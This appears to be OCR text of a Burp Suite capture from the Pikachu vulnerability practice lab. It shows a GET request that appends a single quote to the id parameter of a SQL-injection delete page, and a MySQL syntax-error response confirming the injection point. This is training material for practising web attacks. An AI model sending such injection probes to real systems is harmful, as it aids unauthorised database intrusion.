 Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=57' HTTP/1.1
2 Host: 192.168.174.160
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.174.160/pikachu/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=0d60n18jmkmbm8n9b15140j510
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near ''' at line 1